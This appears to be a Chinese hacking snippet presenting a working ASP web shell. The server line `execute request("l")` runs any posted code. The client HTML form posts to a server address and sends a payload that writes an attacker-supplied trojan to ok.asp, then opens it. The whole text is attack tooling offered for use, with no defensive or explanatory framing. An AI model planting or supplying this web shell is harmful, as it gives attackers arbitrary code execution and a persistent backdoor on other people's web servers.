 客户端：
<form action=http://192.168.0.2/2.asp method=post>
<textarea name=l cols=120 rows=10 width=45>
set lP=server.CreateObject("Adodb.Stream")
lP.Open
lP.Type=2
lP.CharSet="gb2312"
lP.writetext request("p")
lP.SaveToFile server.mappath("ok.asp"),2
lP.Close
set lP=nothing
response.redirect "ok.asp"
</textarea>
<textarea name=p cols=120 rows=10 width=45>这填马的代码</textarea><BR><center><br>
<input type=submit value=提交>
服务端：
"<%execute request("l")%>